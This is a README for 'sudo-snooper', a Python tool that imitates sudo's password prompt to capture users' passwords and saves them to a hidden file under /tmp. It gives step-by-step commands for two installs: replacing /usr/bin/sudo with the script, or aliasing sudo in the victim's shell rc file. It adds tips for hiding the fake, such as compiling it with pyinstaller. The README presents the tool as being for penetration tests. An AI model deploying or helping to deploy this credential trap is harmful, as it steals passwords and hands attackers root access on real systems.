sudo-snooper acts like the original sudo binary to fool users into entering their passwords.
It will show a fake prompt just like the original to the user to enter their sudo password.
This can be useful in penetration tests or security evaluations for testing user knowledge.
Installation steps
Option 1 – Install in place of the real sudo (harder but less obvious)
You need root access for this install option
Step 1: Move the original sudo binary to another name
# mv /usr/bin/sudo /usr/bin/somename
Step 2: Change the parameters in the file to your liking
Change these in sudo-snooper.py:
dumpdir = "/tmp/.snooper" dumpfile = "/tmp/.snooper/dump.txt" sudo = 'sudo'
Step 3: Install the python file in /usr/bin/sudo (or wherever sudo was before)
# install -dm755 sudo-snooper.py /usr/bin/sudo
Step 4: Give the necessary permissions to the python file
You can go fancy here and make a non-readable executable file for users, but I’m not going into that. Check some of the answers here for that.
NOTE : A somewhat more convincing way to install this is to compile it using pyinstaller so that it doesn’t show up as a python file when file /usr/bin/sudo is executed.
To do that under Archlinux: pyinstaller –onefile sudo-snooper.py will work. However please note that once compiled you won’t be able to change the parameters in the compiled binary.
Option 2 – Alias the sudo command (easier but somewhat more noticable)
This option is easier to do and more portable, however it might be more noticable to careful users.
Edit the .rc file of the shell the user is using (can be .bashrc .zshrc and so on) and add the following:
alias sudo='python3.5 /path/to/sudo-snooper.py'
Make sure sudo-snooper.py has the correct permissions.
Usage:
Once installed, sudo-snooper can be called just like the normal sudo.
For example, running
sudo vim /etc/resolv.conf